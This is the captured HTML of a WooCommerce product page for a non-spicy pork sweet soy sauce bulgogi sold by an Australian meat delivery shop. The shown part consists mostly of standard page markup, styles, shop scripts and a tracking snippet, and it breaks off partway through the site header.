

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/
body_size: 47228
content:
<!DOCTYPE html><html lang="en-AU" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>PORK SWEET SOY SAUCE BULGOGI - NON SPICY - NUSA MEAT</title><meta name="description" content="Pork sweet soy sauce bulgogi. Fresh female pork sliced, marinated with special Korean style soy sauce &amp; sesame seeds, onion included." /><link rel="canonical" href="https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="PORK SWEET SOY SAUCE BULGOGI - NON SPICY - NUSA MEAT" /><meta property="og:description" content="Pork sweet soy sauce bulgogi. Fresh female pork sliced, marinated with special Korean style soy sauce &amp; sesame seeds, onion included." /><meta property="og:url" content="https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/" /><meta property="og:site_name" content="NUSA MEAT" /><meta property="article:publisher" content="https://www.facebook.com/nusameat" /><meta property="article:modified_time" content="2025-12-09T19:38:56+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/","url":"https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/","name":"PORK SWEET SOY SAUCE BULGOGI - NON SPICY - NUSA MEAT","isPartOf":{"@id":"https://lavenderblush-weasel-872853.hostingersite.com/#website"},"datePublished":"2025-12-01T23:05:02+00:00","dateModified":"2025-12-09T19:38:56+00:00","description":"Pork sweet soy sauce bulgogi. Fresh female pork sliced, marinated with special Korean style soy sauce & sesame seeds, onion included.","breadcrumb":{"@id":"https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/"]}]},{"@type":"BreadcrumbList","@id":"https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nusameat.com.au/"},{"@type":"ListItem","position":2,"name":"Shop Now","item":"https://lavenderblush-weasel-872853.hostingersite.com/shop-2/"},{"@type":"ListItem","position":3,"name":"PORK SWEET SOY SAUCE BULGOGI &#8211; NON SPICY"}]},{"@type":"WebSite","@id":"https://lavenderblush-weasel-872853.hostingersite.com/#website","url":"https://lavenderblush-weasel-872853.hostingersite.com/","name":"NUSA MEAT","description":"QUALITY PRODUCE, STRAIGHT TO YOUR DOOR","publisher":{"@id":"https://lavenderblush-weasel-872853.hostingersite.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lavenderblush-weasel-872853.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://lavenderblush-weasel-872853.hostingersite.com/#organization","name":"NUSA MEAT","url":"https://lavenderblush-weasel-872853.hostingersite.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://lavenderblush-weasel-872853.hostingersite.com/#/schema/logo/image/","url":"https://nusameat.com.au/wp-content/uploads/2020/11/NUSAMEAT.png","contentUrl":"https://nusameat.com.au/wp-content/uploads/2020/11/NUSAMEAT.png","width":230,"height":49,"caption":"NUSA MEAT"},"image":{"@id":"https://lavenderblush-weasel-872853.hostingersite.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nusameat","https://www.instagram.com/nusameathomedelivery/"]}]}</script> <link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel="alternate" type="application/rss+xml" title="NUSA MEAT &raquo; Feed" href="https://nusameat.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="NUSA MEAT &raquo; Comments Feed" href="https://nusameat.com.au/comments/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nusameat.com.au/wp-content/litespeed/css/93e7d25c3c73950251f636a4e4c10c78.css?ver=04202" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='pi-mmq_minimum_amount-dummy-inline-css' type='text/css'>.pisol-mmq-bar-container{
                top: 0px !important;
                background-color:#ee6443;
                color:#ffffff;
                font-weight:normal;
                font-size:16px;
            }

            

            .pisol-mmq-bar-container a.pisol-mmq-close{
                color:#ffffff;
                font-weight:bold;
                font-size:22px;
            }
        
/*# sourceURL=pi-mmq_minimum_amount-dummy-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='xstore-icons-font-inline-css' type='text/css'>@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://nusameat.com.au/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://nusameat.com.au/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://nusameat.com.au/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://nusameat.com.au/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://nusameat.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pisol-mmq-amount-js-extra" type="litespeed/javascript">var pisol_mmq={"ajax_url":"https://nusameat.com.au/wp-admin/admin-ajax.php","showContinues":"1","howLongToShow":"6000","percent":"0","show_amount_bar":""}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nusameat.com.au/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <link rel="https://api.w.org/" href="https://nusameat.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nusameat.com.au/wp-json/wp/v2/product/12902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nusameat.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://nusameat.com.au/?p=12902' /><link rel="prefetch" as="font" href="https://nusameat.com.au/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6.1" type="font/woff"><link rel="prefetch" as="font" href="https://nusameat.com.au/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6.1" type="font/woff2">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','338882984557772',{},{"agent":"woocommerce_0-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://nusameat.com.au/wp-content/uploads/2025/05/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://nusameat.com.au/wp-content/uploads/2025/05/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nusameat.com.au/wp-content/uploads/2025/05/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://nusameat.com.au/wp-content/uploads/2025/05/cropped-logo-1-270x270.png" /><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"RethinkSans-Regular";src:url(https://nusameat.com.au/wp-content/uploads/custom-fonts/2025/06/RethinkSans-Regular.ttf) format("truetype");font-display:swap}@font-face{font-family:"Gabarito-Bold";src:url(https://nusameat.com.au/wp-content/uploads/custom-fonts/2025/06/Gabarito-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"RethinkSans-Medium";src:url(https://nusameat.com.au/wp-content/uploads/custom-fonts/2025/06/RethinkSans-Medium.ttf) format("truetype");font-display:swap}@font-face{font-family:"Gabarito-SemiBold";src:url(https://nusameat.com.au/wp-content/uploads/custom-fonts/2025/06/Gabarito-SemiBold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Gabarito-Regular";src:url(https://nusameat.com.au/wp-content/uploads/custom-fonts/2025/06/Gabarito-Regular.ttf) format("truetype");font-display:swap}@font-face{font-family:"RethinkSans-Bold";src:url(https://nusameat.com.au/wp-content/uploads/custom-fonts/2025/06/RethinkSans-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Vegan Style Personal Use";src:url(https://nusameat.com.au/wp-content/uploads/custom-fonts/2025/06/Vegan-Style-Personal-Use.ttf) format("truetype");font-display:swap}.onsale{width:autoem;height:2em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.header-top,.header-main .et_b-icon+span,span+.et-element-label,.header-main .et-element-label+span{font-family:"RethinkSans-Medium",Sans-serif}.header-top .et_b_header-button:after{display:none}.header-top .etheme-icon-list-item:hover,.header-top .et_b_header-newsletter:hover,.header-top .et_b_header-button:hover,.header-top .item-link:hover{text-decoration:underline}.et_b_header-menu .secondary-menu-wrapper .secondary-title{font-size:16px}.sidebar .et-about-author-content{text-align:center;background-color:#F3F7F2;border-radius:4px;padding:15px 30px 5px}.sidebar .mc4wp-form-fields input[type=submit]{border-radius:4px;border:none;font-family:"RethinkSans-Bold",Sans-serif;text-transform:capitalize;font-size:17px;width:100%;padding:15px}.sidebar .mc4wp-form input[type=email]{height:48px;border-radius:4px;margin-bottom:10px}.single-post .share-post{margin-bottom:0}.content-product .product-image-wrapper{border:1px solid var(--et_border-color);border-radius:4px}body{--et_on-sale-radius:50px}.woocommerce-cart .etheme-sales-booster-sticky-panel,.woocommerce-checkout .etheme-sales-booster-sticky-panel,.woocommerce.archive .etheme-sales-booster-sticky-panel{display:none}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1740px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-15px;margin-left:-15px}@media only screen and (max-width:1200px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:1201px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head><body class="wp-singular product-template-default single single-product postid-12902 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-mega-store theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-1 breadcrumbs-type-left2  et-preloader-off et-catalog-off sticky-message-on global-product-name-on et-enable-swatch elementor-default elementor-template-full-width elementor-kit-5451 elementor-page-19580" data-mode="light"><div class="template-container"><div class="template-content"><div class="page-wrapper"><header data-elementor-type="header" data-elementor-id="19634" class="elementor elementor-19634 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-1163f1d1 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="1163f1d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-733302e3 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="733302e3" data-element_type="widget" data-widget_type="etheme_icon_list.default"><div class="elementor-widget-container"><div class="etheme-icon-list"><div class="etheme-icon-list-item elementor-repeater-item-4694147">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
<i aria-hidden="true" class="et-icon et-delivery"></i>                                        </span>
</span>
<span class="etheme-icon-list-item-text">
Order today by 10pm - Arrive tomorrow 10am-3pm!*                            </span></div></div></div></div><div class="elementor-element elementor-element-61a31f35 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="61a31f35" data-element_type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;}" data-widget_type="etheme_icon_list.default"><div class="elementor-widget-container"><div class="etheme-icon-list etheme-icon-list-inline"><div class="etheme-icon-list-item elementor-repeater-item-f83cf5c has-divider">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
<i aria-hidden="true" class="et-icon et-conversation"></i>                                        </span>
</span>
<a class="etheme-icon-list-item-text" href="https://nusameat.com.au/contact-us-2/">
Contact Us                            </a></div><div class="etheme-icon-list-item elementor-repeater-item-673702f">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
<i aria-hidden="true" class="far fa-calendar-alt"></i>                                        </span>
</span>
<a class="etheme-icon-list-item-text" href="https://nusameat.com.au/delivery-schedule/">
Delivery Schedule                            </a></div></div></div></div></div></div><div class="elementor-element elementor-element-31ee9dc2 e-flex e-con-boxed e-con e-parent" data-id="31ee9dc2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-4d90f71c etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="4d90f71c" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default"><div class="elementor-widget-container">
<a href="https://nusameat.com.au">
<img width="230" height="49" src="https://nusameat.com.au/wp-content/uploads/elementor/thumbs/xstore-placeholder-rabdv6lefjuqhmtrak1uoat36m7ux4ki4pdzkyux60.png" class="attachment-full size-full wp-image-20180 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 230px) 100vw, 230px" data-src="https://nusameat.com.au/wp-content/uploads/2020/11/NUSAMEAT.png" data-srcset="https://nusameat.com.au/wp-content/uploads/2020/11/NUSAMEAT.png 230w, https://nusameat.com.au/wp-content/uploads/2020/11/NUSAMEAT-1x1.png 1w, https://nusameat.com.au/wp-content/uploads/2020/11/NUSAMEAT-10x2.png 10w" />				</a></div></div><div class="elementor-element elementor-element-640dc1bd elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="640dc1bd" data-element_type="widget" data-settings="{&quot;animated_placeholder_text&quot;:&quot;\ud83d\udd25 Beef bulgogi\n\ud83d\udd25 Chicken thigh\n\ud83d\udd25 Pork belly&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;trending_searches_list&quot;:&quot;Beverages, Bread, Cookies, Frozen, Seafood, Raw, Meat, Vegetables, Organic 